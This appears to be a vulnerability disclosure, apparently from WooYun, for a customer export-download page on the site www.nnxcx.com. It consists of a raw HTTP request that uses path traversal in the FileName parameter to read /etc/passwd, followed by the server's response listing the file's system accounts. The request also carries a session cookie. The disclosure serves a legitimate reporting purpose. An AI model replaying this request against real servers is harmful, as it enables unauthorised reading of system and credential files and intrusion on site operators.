 GET
/manager/pages/customer/customer_export_download.jsp?FileName=../../../../
../../../../etc/passwd HTTP/1.1
Host: www.nnxcx.com
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.116 Safari/537.36
Referer:
http://www.nnxcx.com/manager/customer.do?method=searchMobileMemberList
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=58E1BE0E92DCDFBA151FED50EDDE51BB.DLOG4J1;
tq_source_page_url=http://www.nnxcx.com/manager/index.jsp;
tq_current_visit_time=1457432663955;
tq_current_source_page_url=http://www.nnxcx.com/manager/index.jsp;
GUID=2ea24a77-59b4-4310-a328-cf2415b9eab0; existFlag=1; vct=1
HTTP/1.1 200 OK
Date: Tue, 08 Mar 2016 15:29:56 GMT
Server: Apache
Content-Disposition: attachment;
filename="../../../../../../../../etc/passwd"
Content-Length: 1210
Vary: User-Agent
Content-Type: application/doc;charset=UTF-8
Content-Language: UTF-8
Webluker-Edge: MISS via 121217f3SI.1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:*:100:101:User for D-Bus:/var/run/dbus:/bin/false
haldaemon:*:101:102:User for haldaemon:/var/run/hald:/bin/false
sshd:*:71:65:SSH daemon:/var/lib/sshd:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:102:103:User for uuidd:/var/run/uuidd:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
ntp:x:74:104:NTP daemon:/var/lib/ntp:/bin/false
polkituser:x:103:105:PolicyKit:/var/run/PolicyKit:/bin/false
www.wooyun.org